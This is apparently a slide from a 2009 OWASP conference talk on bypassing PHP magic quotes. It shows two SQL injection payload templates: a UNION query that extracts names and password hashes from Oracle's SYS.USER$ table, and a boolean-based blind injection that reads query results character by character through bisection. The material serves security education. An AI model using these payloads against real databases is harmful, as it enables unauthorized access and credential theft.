 31Front Range OWASP Conference, Denver (USA) March 5, 2009
PHP Magic Quotes misuse: Bypass
For a UNION query SQL injection exploit:
SELECT name, surname FROM users WHERE
name='foobar' UNION ALL SELECT NAME,
PASSWORD FROM SYS.USER$--'
For a boolean-based blind SQL injection exploit:
SELECT name, surname FROM users WHERE
name='foobar' OR ASCII(SUBSTR((SQL
query), Nth SQL query output char, 1))
> Bisection algorithm number--'
 